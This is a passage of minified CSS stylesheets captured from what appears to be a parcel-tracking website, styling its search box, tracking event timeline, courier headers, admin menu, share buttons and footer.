#d9e4ee;text-decoration:none;font-size:14px;line-height:1;background:#f7fafd}.popularRoutes_cmp__TcWoP .popularRoutes_pills__1CPqJ .popularRoutes_pill__BdXAq:hover{background:#ecf4fb;border-color:#c9d9e6}.popularRoutes_cmp__TcWoP .popularRoutes_more__8V_xk{display:inline-block;margin-top:8px;font-size:14px;text-decoration:none}.topOrigins_cmp__S83tx .topOrigins_pill__Ln2j8{display:inline-block;padding:8px 12px;margin:3px;border-radius:999px;border:1px solid #d9e4ee;text-decoration:none;font-size:14px;line-height:1;background:#f7fafd}.topOrigins_cmp__S83tx .topOrigins_pill__Ln2j8:hover{background:#ecf4fb;border-color:#c9d9e6}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://instantparcels.com/_next/static/css/2cfefda8877468c4.css
body_size: 2474
content:
form{margin:1em 0;display:initial;width:100%}form section{border-radius:5px;width:100%}textarea.materialize-textarea{min-height:6rem;background:#fff;max-height:236px;overflow:scroll;border:1px solid #eee}.form-field-error{margin-top:-8px}.form-field-error .field-error{color:red;font-size:11px}.form-field-error .field-warn{color:#ff0;font-size:11px}.formField{margin-bottom:5px}body,html{color:#485057;font-family:Muli,Mulish,Helvetica,Arial,"sans-serif"!important}main{min-height:calc(100vh - 137px)}h1,h2,h3,h4,h5{color:#3e5e7d}h2{font-size:1.9rem}h3{font-size:1.4rem}h4{font-size:1rem;color:#536475}h5{font-size:.8rem}h2{margin-top:1.2em;font-weight:400!important}.container-90{width:90%}.container-80,.container-90{margin:0 auto;max-width:1280px}.container-80{width:80%}main.adminPage{display:flex}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.view-questions-view .view-questions-view-item>div{border:1px solid #dfdfdf;height:100%;border-radius:5px;padding:5px}.view-questions-view .view-questions-view-item>div h2{margin-top:3px;font-size:25px}.view-questions-view .view-questions-view-item>div a{color:#4f5e6d}.view-questions-view .view-questions-view-item>div a:hover{color:#2267ac}@media(max-width:500px){h1{font-size:1.6rem}h2{font-size:1.3rem}h3{font-size:1rem}h4{font-size:.8rem}}@media only screen and (max-width:992px){figure table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}figure table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}figure table tbody tr{display:inline-block;vertical-align:top}figure table tr{border-bottom:none;padding:0 10px}figure table td{display:block;min-height:1.25em;text-align:left}}.chapter-nav-link{position:relative}.chapter-nav-link:hover a.subhead-anchor{opacity:1}.chapter-nav-link a.subhead-anchor{opacity:0;cursor:pointer;position:absolute;left:-30px;top:3px;width:25px;height:25px;background-image:url('data:image/svg+xml,<%3Fxml version="1.0" encoding="UTF-8"%3F><svg width="19" height="19" viewBox="0 0 14 14" style="" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h14v14H0z"></path><path fill="%23ddd" d="M7.45 9.887l-1.62 1.621c-.92.92-2.418.92-3.338 0a2.364 2.364 0 0 1 0-3.339l1.62-1.62-1.273-1.272-1.62 1.62a4.161 4.161 0 1 0 5.885 5.884l1.62-1.62L7.45 9.886zM5.527 5.135L7.17 3.492c.92-.92 2.418-.92 3.339 0 .92.92.92 2.418 0 3.339L8.866 8.473l1.272 1.273 1.644-1.643A4.161 4.161 0 1 0 5.897 2.22L4.254 3.863l1.272 1.272zm-.66 3.998a.749.749 0 0 1 0-1.06l2.208-2.206a.749.749 0 1 1 1.06 1.06L5.928 9.133a.75.75 0 0 1-1.061 0z" style=""></path></g></svg>');background-size:contain;background-repeat:no-repeat}.chapter-nav-link a.subhead-anchor:hover{background-image:url('data:image/svg+xml,<%3Fxml version="1.0" encoding="UTF-8"%3F><svg width="19" height="19" viewBox="0 0 14 14" style="" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h14v14H0z"></path><path fill="%23f70" d="M7.45 9.887l-1.62 1.621c-.92.92-2.418.92-3.338 0a2.364 2.364 0 0 1 0-3.339l1.62-1.62-1.273-1.272-1.62 1.62a4.161 4.161 0 1 0 5.885 5.884l1.62-1.62L7.45 9.886zM5.527 5.135L7.17 3.492c.92-.92 2.418-.92 3.339 0 .92.92.92 2.418 0 3.339L8.866 8.473l1.272 1.273 1.644-1.643A4.161 4.161 0 1 0 5.897 2.22L4.254 3.863l1.272 1.272zm-.66 3.998a.749.749 0 0 1 0-1.06l2.208-2.206a.749.749 0 1 1 1.06 1.06L5.928 9.133a.75.75 0 0 1-1.061 0z" style=""></path></g></svg>')}img{max-width:100%}.mainPage .searchBox{margin:auto}.mainPageBlueBg{background:#f5fafd;padding:10px}.container-fluid{padding:0}a{text-decoration:none!important}blockquote{border-left:3px solid rgba(61,37,20,.1215686275);padding-left:1rem}@media(min-width:576px){.container,.container-sm{max-width:800px}}@media(min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}.no-border{border:none}nav[aria-label=breadcrumb]{box-shadow:none;background:none}nav[aria-label=breadcrumb] a{color:#878f96;font-size:14px}.nav.nav-tabs{background:rgba(13,110,253,.2509803922)}.textWithUnderline:after{content:" ";border:1px solid #ffa029;width:375px;max-width:100%;display:block;height:100%;margin-left:0;margin-top:5px}.content ul:not(.browser-default)>li{list-style-type:disc;margin-left:20px}strong{font-weight:700}span.bullet{background-color:#eee;display:inline-block;width:10px;height:10px;margin-right:15px;border-radius:50%}span.bullet.green{background-color:#4caf50!important}span.bullet.red{background-color:#ff6559!important}ul.discStyle li{list-style-type:disc;margin-left:15px}ul li p{padding:0;margin:0}.textRight{text-align:right}.account-page{background-color:#f5f5f5}.accordion h2{margin:0}.flat-card{background:#fff;padding:5px;margin:10px 0;border:1px solid #e8e8e8;border-radius:5px;overflow:hidden;box-shadow:none}.flat-card h2,.flat-card h3{font-size:26px;margin-top:5px;margin-left:10px}.flat-card .card-title{color:#68829a;font-size:17px}.flat-card .row{margin-bottom:10px}.flat-card2{background:#fff;padding:0!important;margin:10px 0;border:1px solid #e8e8e8;border-radius:5px;overflow:hidden;box-shadow:none}.flat-card2 .title{background-color:#50b7d6!important;color:#fff;padding:5px}.flat-card2 .content{padding:5px}.flat-card2 .content a{color:#485057}.flat-card2 .content a:hover{font-weight:600}.flat-card2 .content ul{margin-left:20px}.flat-card2 .content ul:not(.browser-default)>li{list-style-type:disc}section{display:inline-block}.DraggableContainer :focus{outline:none}.DraggableRow{display:flex;border-bottom:1px solid #e9ebed}.DraggableRow:focus{outline:none}.DraggableRow.isDraggingOver :hover{background-color:inherit!important}.DraggableRow.isDragging{background-color:#edf7ff!important}.DraggableRow.isDragging>div:first-of-type{box-shadow:inset 3px 0 0 0 #089eff}.faq-collapse i{color:#4393d2}.DraggableContainer:focus{outline:none}.DraggableCell .input-field{margin:0;padding:0}.DraggableCell .input-field input{margin:0;border:none;height:28px}.DraggableCell .input-field label{display:none}.tableConfig td{padding:0}.full-width{margin:0 -2.5%;padding:5px 2.5%}.sand-bg{background:#f9f8f3}.background-img{background-size:cover;background-position:50%}.ul-horizontal li{float:left;margin-right:10px}table{color:#68829a}table tbody tr:hover{background-color:#eef6fc}table .table-actions i{font-size:15px}table.highlight tbody tr:hover{background-color:#effced}.user-sidebar{min-height:calc(100vh - 70px)!important;padding:0!important}#dropdownaccount{width:175px!important}#dropdownaccount span{margin-right:3px}.tabs-mapTool .tab-content{background:rgba(89,127,146,.6588235294);padding:0 5px;color:#fff;font-size:12px}table.infoblock th,table.infoblock tr{padding:10px 5px}.mapTool .infoblock{padding:0 0 5px;border-bottom:1px solid #71838c;margin-bottom:10px}ul#mapTool{background-color:#597f92}ul#mapTool a{color:#fff}@media(max-width:768px){.display-2{font-size:3em}.display-3{font-size:2.5em}.display-4{font-size:2em}}.icon-spin{display:inline-block;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.postfix{position:absolute;height:100%}.equal-col,.flex{display:flex;flex-wrap:wrap}.equal-col .col{margin-left:0!important;height:280px;position:relative;background:#eee}.bottom-column{float:none;display:table-cell;vertical-align:bottom}.autocomplete-content li img{display:none}.gradient-45deg-purple-deep-orange{background:linear-gradient(45deg,#8e24aa,#ff6e40)!important}.nav-tabs.tab-class-2{background:none;border:none}.nav-tabs.tab-class-2 .nav-link{border:none;background-color:inherit;color:#333}.nav-tabs.tab-class-2 .nav-link.active{border-bottom:3px solid #b152cd;color:#9213b8;font-weight:700}.tableContainer,div[class*=_tableContainer_],div[class*=_tableWrapp]{overflow-x:auto}@media only screen and (min-width:992px){.show-on-medium-and-down{display:none}}@media only screen and (max-width:992px){main.with-sidebar{padding-left:0}}@media only screen and (max-width:600px){figure.table{font-size:10px}figure.table td{padding-left:2px;padding-right:2px}.row .col{padding:0}}.white-text{color:#fff}.green-text{color:#66bb6a}.orange-text{color:#ffab40}.cyan{background-color:#00bcd4!important}.cyan.darken-1{background-color:#00acc1!important}.red{background-color:#f44336!important}.red.accent-2{background-color:#ff5252!important}.orange{background-color:#ff9800!important}.orange.lighten-1{background-color:#ffa726!important}.green{background-color:#4caf50!important}.green.lighten-1{background-color:#66bb6a!important}.tab-content{padding:1.5em 0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://instantparcels.com/_next/static/css/8bf14857a0745848.css
body_size: 4419
content:
.footer_footer__VgWL8{padding:15px 0 2rem;font-size:13px;margin-bottom:0!important;background:linear-gradient(to right bottom,#05a3d0,#049ec1)}.footer_footer__VgWL8 h5{color:#fff;font-size:15px;text-transform:uppercase}.footer_footer__VgWL8 h5 .footer_small__AYP6j{text-transform:capitalize;font-size:11px}.footer_footer__VgWL8 a{color:#fff}.footer_footer__VgWL8 ul{list-style:none;margin-top:0;padding:0}.footer_footer__VgWL8 .footer_infoBlock__S5cEP{color:#fff;padding:0 35px 0 0;float:left}.footer_footer__VgWL8 .footer_infoBlock__S5cEP a{color:hsla(0,0%,100%,.8784313725)}.footer_footer__VgWL8 .footer_social__DxMEw{width:100%;flex-flow:wrap;display:flex}.footer_footer__VgWL8 .footer_social__DxMEw .footer_divider__K_qEh{width:100%;margin-bottom:20px}.footer_footer__VgWL8 .footer_social__DxMEw .footer_brand__keB4N{width:100%;display:block;text-align:center;color:#fff;font-size:1.5rem;margin-bottom:15px}.footer_footer__VgWL8 .footer_social__DxMEw .footer_socialIcons__dVoxy{text-align:center;display:block;width:100%;margin:0 0 5px}.footer_footer__VgWL8 .footer_social__DxMEw .footer_socialIcons__dVoxy a{margin:0 10px}.footer_footer__VgWL8 .footer_social__DxMEw .footer_socialIcons__dVoxy i{font-size:2rem}.footer_footer__VgWL8 .footer_social__DxMEw .footer_copyright___t8s8{color:hsla(0,0%,100%,.7019607843);text-align:center;width:100%}.userMenu_cmp__Fx_7Y{display:inline-flex;align-items:center;padding-left:1em}.logo_cmp__mofMo{display:inline;font-size:1.7rem!important;color:#fff}.logo_cmp__mofMo:hover{color:#fff}.logo_cmp__mofMo img{height:45px;margin-top:8px}@media only screen and (max-width:601px){.logo_cmp__mofMo{font-size:21px!important}.logo_cmp__mofMo img{margin-top:8px;height:50px}}.AdminMenu_adminMenu__J5zTX{border:none!important;box-shadow:none;list-style:none;margin:0;padding:0;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0}.AdminMenu_adminMenu__J5zTX .AdminMenu_menuItem__O1fB3{padding:.5em 1em}.AdminMenu_adminMenu__J5zTX .AdminMenu_menuItem__O1fB3 a{font-size:16px;display:-webkit-flex;color:#fff}.AdminMenu_adminMenu__J5zTX .AdminMenu_menuItem__O1fB3.AdminMenu_active__xtdKg{background:#42407b;border-radius:5px}.AdminMenu_adminMenu__J5zTX .AdminMenu_menuItem__O1fB3.AdminMenu_active__xtdKg a{color:#fff}.AdminMenu_adminMenu__J5zTX .AdminMenu_menuItem__O1fB3.AdminMenu_isChild__4Tvc4{border:none}.AdminMenu_adminMenu__J5zTX .AdminMenu_menuItem__O1fB3.AdminMenu_isChild__4Tvc4 a{font-size:14px;font-weight:100}.AdminMenu_adminMenu__J5zTX .AdminMenu_menuItem__O1fB3 ul{padding-left:1em;list-style:none}.adminTemplate_cmp__mJwbc{min-height:calc(100vh - 137px);display:flex}.adminTemplate_cmp__mJwbc .accordion .accordion-header button{padding:10px}.adminLeftSidebar_cmp___ZhhT{font-size:.8rem;width:23%;max-width:20em;background:#2d2b67;height:100vh;position:fixed;z-index:99}.topNavbarMenu_cmp___V0_M ul.topNavbarMenu_listLinks__VzjIp{line-height:3em;margin-bottom:0;white-space:nowrap}.topNavbarMenu_cmp___V0_M ul.topNavbarMenu_listLinks__VzjIp li{padding:0 .5em}.topNavbarMenu_cmp___V0_M ul.topNavbarMenu_listLinks__VzjIp a{color:#fff;font-size:17px}@media only screen and (max-width:900px){.topNavbarMenu_cmp___V0_M ul a{font-size:13px}}.topNav_nav__ni_OA{box-shadow:none}.paging_pagination__bxjpr{display:flex;flex-wrap:wrap;justify-content:center;padding:1rem 0}.filterUI_cmp__6zqdX{display:flex;justify-content:space-between;font-size:12px;background:rgba(154,193,215,.2392156863);border:1px solid rgba(154,193,215,.2392156863);padding:5px}.filterUI_cmp__6zqdX .filterUI_fieldsWrapper__B2Kdu{flex:1 1}.filterUI_cmp__6zqdX label{margin-bottom:3px}.filterUI_cmp__6zqdX button,.filterUI_cmp__6zqdX input{padding:2px;font-size:12px;border-radius:2px}.fieldset_cmp__92WjT{border:1px solid #dee2e6;border-radius:3px;padding:0 .5em 1em;margin-bottom:1em}.fieldset_cmp__92WjT legend{display:flex;float:none;width:auto;padding:0 .5em;font-size:20px;font-weight:400}.fieldset_cmp__92WjT legend .fieldset_legendIcon__s7zQ8{font-size:12px;margin-left:6px}.message_cmp__B8v18{border:1px solid #333;margin-bottom:1em;padding:1em;border-radius:5px}.message_cmp__B8v18.message_question__v2NKb{background:rgba(178,216,203,.5294117647);border-color:rgba(178,216,203,.7294117647)}.message_cmp__B8v18.message_answer__uiqcP{background:#f9fbfd;border-color:#99a3ad}.dialog_cmp__88Wuk{display:flex;min-width:20em;border:1px solid #eee;margin:5px}.dialog_cmp__88Wuk .dialog_wrapper__G4QGo{display:flex;flex-flow:column;padding:1em;width:100%}.dialog_cmp__88Wuk .dialog_askBtn__orRnH{background:inherit}.dialog_cmp__88Wuk .dialog_textarea__jUsNj{border-radius:5px;padding:5px}.dialog_cmp__88Wuk .dialog_scrollable__dGcrz{display:flex;flex-flow:column;height:100%;overflow-y:scroll;max-height:35em}.aiWritter_cmp__F2pvj{display:grid}.aiWritter_cmp__F2pvj .aiWritter_wrapper__7bSF_{display:flex;width:100%}.aiWritter_cmp__F2pvj .aiWritter_wrapper__7bSF_ .aiWritter_contentArea__yJbWF{width:70%;flex:5 1}.aiWritter_cmp__F2pvj .aiWritter_hintIcon__qGAHI{color:#fff}.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue{color:red}.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control]{background:rgba(0,0,0,0);border:none}.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control]:focus,.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control]:focus-visible,.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control]:hover{border:none!important;box-shadow:none!important}.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control] div[class*=-multiValue],.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control] div[class*=-placeholder],.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control] div[class*=-singleValue]{color:#fff}.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control] span[class*=-indicatorSeparator]{display:none}.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control] div[class*=-indicatorContainer]{padding:0}.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control] div[class*=-hlgwow]:focus,.selectAdvancedAsync_cmp__IGnbB.selectAdvancedAsync_variant-link__hTSue div[class*=-container] div[class*=-control] div[class*=-hlgwow]:focus-visible{border:none;box-shadow:none}.shareBlock_cmp__Rt4TM .shareBlock_copyLinkToast__U7Gny{background-color:rgba(71,79,87,.7490196078)}.shareBlock_cmp__Rt4TM .shareBlock_shareLinkWrapper__oK3ni{margin:0 0 2rem}.shareBlock_cmp__Rt4TM .shareBlock_shareLinkWrapper__oK3ni .shareBlock_bookMarkMe__1k_sQ{color:#9526c1;text-align:right;padding:0;margin:0}.shareBlock_cmp__Rt4TM .shareBlock_shareLinkWrapper__oK3ni .shareBlock_copyLink__8xT0o{justify-content:space-between;display:flex;border:1px solid #ededed;background-color:#fafafa;border-radius:2px;padding:10px}.shareBlock_cmp__Rt4TM .shareBlock_shareLinkWrapper__oK3ni .shareBlock_copyLink__8xT0o input{border:none;height:1.5rem;color:#030303;font-size:14px;font-weight:300}.shareBlock_cmp__Rt4TM .shareBlock_shareLinkWrapper__oK3ni .shareBlock_copyLink__8xT0o .shareBlock_copy-link-url__6slDc{overflow-x:hidden;overflow-y:hidden}.shareBlock_cmp__Rt4TM .shareBlock_shareLinkWrapper__oK3ni .shareBlock_copyLink__8xT0o .shareBlock_copy-button__1fRa4{padding:0 0 0 10px;width:auto;color:#065fd4;font-family:Roboto,Noto,sans-serif;font-weight:500}.shareBlock_cmp__Rt4TM .shareBlock_shareItem__XsOjy{display:block;padding:10px}.shareBlock_cmp__Rt4TM .shareBlock_shareItem__XsOjy .shareBlock_share-title__AZ2mz{vertical-align:middle}.shareBlock_cmp__Rt4TM .shareBlock_shareItem__XsOjy .shareBlock_share-icon__bcmEQ{width:50px;font-size:1.7em;margin-right:10px;vertical-align:middle;text-align:center}.shareBlock_cmp__Rt4TM .shareBlock_share-viber__jTymw{background-color:#925aec;color:#fff}.shareBlock_cmp__Rt4TM .shareBlock_share-whatsapp__m77lK{background-color:#8bc34a;color:#fff}.shareBlock_cmp__Rt4TM .shareBlock_share-telegram__sEZJR{background-color:#5aabec;color:#fff}.shippingInfo_ShippingInfoBlock__LicX_{margin-top:15px;font-size:14px}.shippingInfo_ShippingInfoBlock__LicX_ .shippingInfo_flag-icon__1JENI{margin-left:3px}.shippingInfo_ShippingInfoBlock__LicX_ table{color:#516373}.shippingInfo_ShippingInfoBlock__LicX_ table.shippingInfo_striped__POLn8>tbody>tr:nth-child(odd){background-color:rgba(182,232,247,.1411764706)}.shippingInfo_ShippingInfoBlock__LicX_ table tr td{padding:10px 5px}.eventsList_eventsList___OEdk{list-style:none;border:.1em solid #ddd;padding:0;position:relative;border-radius:3px}.eventsList_eventsList___OEdk li:before{position:absolute;display:block;width:1px;top:0;left:133px;bottom:0;content:"";background-color:#ddd}.eventsList_eventsList___OEdk li:nth-child(2n){background-color:#f3f8f9}.eventsList_event__ObaN4{position:relative;padding:25px 0 15px}.eventsList_event__ObaN4 .eventsList_event-time__sk6JS{float:left;width:106px;text-align:right}.eventsList_event__ObaN4 .eventsList_event-time__sk6JS strong{font-size:.9em}.eventsList_event__ObaN4 .eventsList_event-time__sk6JS span{font-size:.9em;color:#95a5a6;display:block}.eventsList_event__ObaN4 .eventsList_event-content__EwqBJ{margin-left:170px;padding-right:10px;min-height:55px;word-wrap:break-word;position:relative}.eventsList_event__ObaN4 .eventsList_event-content__EwqBJ .eventsList_eventStatus__cY6Eb{font-weight:600;font-size:1em}.eventsList_event__ObaN4 .eventsList_event-content__EwqBJ .eventsList_event-carrier__WftVh{font-size:.7em;position:absolute;right:0;top:-25px;background:#00bcd4;color:#fff;padding:0 5px}.eventsList_event__ObaN4 .eventsList_event-content__EwqBJ .eventsList_location__wra0s{color:#95a5a6}.eventsList_event__ObaN4 .eventsList_event-dot__Gstff{position:absolute;left:116px;top:15px;width:36px;height:36px;line-height:28px;font-size:14px;text-align:center;background-color:#fff;border:1px solid #ddd;border-radius:18px;z-index:10}.eventsList_event__ObaN4 .eventsList_event-dot__Gstff:before{content:"";display:block;background-color:#ddd;width:12px;height:12px;position:absolute;border-radius:12px;left:11px;top:11px;z-index:9}@media(max-width:450px){.eventsList_event__ObaN4{font-size:14px}.eventsList_event__ObaN4 .eventsList_event-time__sk6JS{width:95px!important;text-align:left;padding-left:5px}.eventsList_event__ObaN4 .eventsList_event-dot__Gstff{left:83px!important;width:30px;height:30px}.eventsList_event__ObaN4 .eventsList_event-dot__Gstff:before{left:8px!important;top:8px!important}.eventsList_event__ObaN4 .eventsList_event-content__EwqBJ{margin-left:121px}.eventsList_event__ObaN4:before{left:98px!important}}.localeSwitcher_cmp__G5amn{display:flex;align-items:center}.localeSwitcher_cmp__G5amn .localeSwitcher_selector__1z4dP{min-width:9em;color:#444;display:flex;align-content:center}.carrierThumb_cmp__bKYOn .carrierThumb_card__QnbCI{box-shadow:none;display:flex;flex-flow:row;margin:1.5em 0;border:1px solid #eee;padding:1em}.carrierThumb_cmp__bKYOn .carrierThumb_card__QnbCI .carrierThumb_image__EfhIP{background-size:cover;background-position:50%;height:70px;width:70px}.carrierThumb_cmp__bKYOn .carrierThumb_card__QnbCI .carrierThumb_cardContent__cK6tp{padding:0 0 0 15px}.carrierThumb_cmp__bKYOn .carrierThumb_card__QnbCI .carrierThumb_label__tQ9C8{margin:0;font-size:1.5rem;color:#34597e}.historyCodes_cmp__JM914{display:flex;justify-content:flex-end;min-height:2rem;font-size:13px}.historyCodes_cmp__JM914 .historyCodes_viewMoreBlock__ezaYB{background:#fff;vertical-align:middle;justify-content:space-between;display:flex;height:27px;max-width:110px;min-width:75px;margin-top:3px;border-radius:2px;overflow:hidden}.historyCodes_cmp__JM914 .historyCodes_text__UTiVO{padding:2px 6px;line-height:23px;display:inline-block;white-space:nowrap;width:auto}.historyCodes_cmp__JM914 .historyCodes_see-all-number-btn__e0H9P{width:24px;height:auto;text-align:center;border:none;line-height:24px;background:#a3d8ff;margin:1px;color:#fff;padding:0}@media(max-width:500px){.historyCodes_cmp__JM914{display:flex;font-size:14px;padding:2px 0}}@media(max-width:350px){.historyCodes_cmp__JM914{font-size:12px;flex-flow:row-reverse}.historyCodes_cmp__JM914 ul{display:none}}.header_cmp__EFSlB{width:100%;height:auto;background:linear-gradient(to right bottom,#0072a9,#4fa3df)}.header_cmp__EFSlB nav{background:none}.header_cmp__EFSlB .header_headerContentWrapper__Mqx0Z{margin-top:40px}.header_cmp__EFSlB .header_headerContentWrapper__Mqx0Z .header_searchBox__IWh6x{margin:auto}.header_iconsRow__hDd0h{display:flex;align-items:center;padding:.25rem 0;justify-content:flex-end;gap:1em}@media only screen and (max-width:700px){.header_cmp__EFSlB .header_searchBox__IWh6x{padding-top:0!important}.header_iconsRow__hDd0h{gap:.5em}}.searchBox_cmp__wCrvD{z-index:99999;align-items:center;justify-content:center;flex-direction:row}.searchBox_cmp__wCrvD .searchBox_error__sVJkB{color:#e16671;margin-top:-10px;margin-bottom:10px;font-size:16px;background:hsla(0,0%,100%,.4509803922);padding:7px;font-weight:500}.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg{display:flex;flex-direction:row;justify-content:space-between;width:100%;margin-right:10px;background:#fff;border-radius:3px;padding:7px 7px 7px 15px;height:60px}.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg .form-field-error{margin-top:-13px!important}.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg input[type=text]{flex:5 1;padding:0}.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg input[type=text],.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg input[type=text]:focus,.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg input[type=text]:not(.searchBox_browser-default__PJoD6),.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg input[type=text]:not(.searchBox_browser-default__PJoD6):focus{text-transform:uppercase;border:none;height:100%;margin:0;font-size:27px;font-family:sans-serif;font-weight:100;box-shadow:none}.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg ::-webkit-input-placeholder{text-transform:capitalize}.searchBox_cmp__wCrvD .searchBox_searchBtn__gD3_u{background:none;background-color:#e16671;color:#fff;cursor:pointer;font-weight:600;text-align:center;text-shadow:0 1px rgba(0,0,0,.1);text-transform:uppercase;transition:all .3s ease 0s;width:200px;display:flex;align-items:center;justify-content:center;border:none;border-radius:3px}.searchBox_cmp__wCrvD .searchBox_searchBtn__gD3_u i{margin-right:10px;font-size:20px}.searchBox_cmp__wCrvD .searchBox_btn__cK6Gs{background:#04a0e6}.searchBox_cmp__wCrvD .searchBox_input-field__pxPQ0{background:#fff;border-radius:3px;padding-right:0}.searchBox_cmp__wCrvD .searchBox_postFixIcon__NYq6c{right:-51px;width:53px;background:#4db6ac;color:#fff;display:inline-block;line-height:21px;padding-top:10px;padding-left:15px;border-top-right-radius:3px;border-bottom-right-radius:3px}@media only screen and (max-width:750px){.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg input{font-size:20px!important}.searchBox_cmp__wCrvD .searchBox_searchBtn__gD3_u{width:170px}}@media only screen and (max-width:450px){.searchBox_cmp__wCrvD{padding:20px 0 0!important}.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg{padding:5px 5px 5px 15px;margin-bottom:5px;height:50px}.searchBox_cmp__wCrvD .searchBox_searchInputWrapper__bZNNg input{font-size:16px!important}.searchBox_cmp__wCrvD .searchBox_searchBtn__gD3_u{font-size:13px;width:60px}.searchBox_cmp__wCrvD .searchBox_searchBtn__gD3_u span{display:none}.searchBox_cmp__wCrvD .searchBox_searchBtn__gD3_u i{margin:0}}.shareOnSocial_cmp__Gv58a button{margin:0 5px}@media only screen and (max-width:700px){.shareOnSocial_cmp__Gv58a{justify-content:space-between!important}}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li{display:flex;align-items:center}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li.TimeStat_cheader__QeF40 .TimeStat_details__quf1o{text-align:left}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route-time__Cp_Tm,.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route__qes68{margin-left:0}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route-flags__ZWrQJ{display:inline;margin-right:8px}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route-flags__ZWrQJ span{margin-right:5px}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_details__quf1o{text-align:right;white-space:nowrap}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_details__quf1o a{display:flex;align-items:center;font-size:13px}@media only screen and (max-width:900px){.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li.TimeStat_cheader__QeF40{font-size:.9rem}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li{padding:10px}.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route-info__B_B9n,.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route-time__Cp_Tm,.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route__qes68{font-size:.8rem}}@media only screen and (max-width:350px){.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_details__quf1o,.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_details__quf1o a,.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route-info__B_B9n,.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route-time__Cp_Tm,.TimeStat_carrier-shipping-time-stat-by-route__66mrF ul.TimeStat_collection__k6LR3 li .TimeStat_route__qes68{font-size:.7rem}}.CourierPageHeader_courierHeader__8wB8s{width:100%;height:auto}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_brandName__KPrat{color:#fff;font-size:31px}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN{display:flex;color:#fff;margin-bottom:25px}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN h1,.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN h2{color:#fff;margin:0}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN .CourierPageHeader_brandImg__NRlxX{display:inline-block;min-width:150px;padding-right:35px}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN .CourierPageHeader_brandImg__NRlxX img{width:100px;height:100px}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN .CourierPageHeader_infoBlock__E3FXS{display:inline;width:100%}.CourierPageHeader_courierHeader__8wB8s .CourierPageHeader_carrierBlock__AJeMN 